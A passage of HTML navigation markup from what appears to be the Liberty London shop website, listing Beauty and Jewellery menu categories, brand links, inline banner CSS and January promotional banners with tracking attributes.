<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/the-self-love-beauty-kit-000863202.html"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Self Love Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Self Love Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Worth £375. Yours for £95.</span>
            <p class="heading akzidenz-grotesk-pro-regular">The Self Love Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

